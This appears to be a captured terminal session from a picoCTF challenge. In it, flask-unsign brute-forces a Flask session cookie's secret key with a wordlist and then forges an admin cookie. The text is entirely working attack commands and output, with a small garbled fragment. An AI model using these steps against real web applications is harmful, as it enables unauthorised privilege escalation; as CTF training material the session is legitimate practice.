 ┌──(user1㉿DESKTOP-565N39B)-[~/picoCTF]
└─$ flask-unsign --wordlist cookies.txt --unsign --cookie "eyJ2ZXJ5X2F1dGgiOiJibGFuayJ9.ZTpNBg.whR2-8IoYkh2hkZKKJijjDjYi
HM" --no-literal-eval
[*] Session decodes to: {'very_auth': 'blank'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 28 attemptscadamia
b'gingersnap'
┌──(user1㉿DESKTOP-565N39B)-[~/picoCTF]
└─$ flask-unsign --sign --cookie "{'very_auth': 'admin'}" --secret 'gingersnap'
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.ZTpNLQ.T894um-nUi2FVTySpbvzvT4zEfE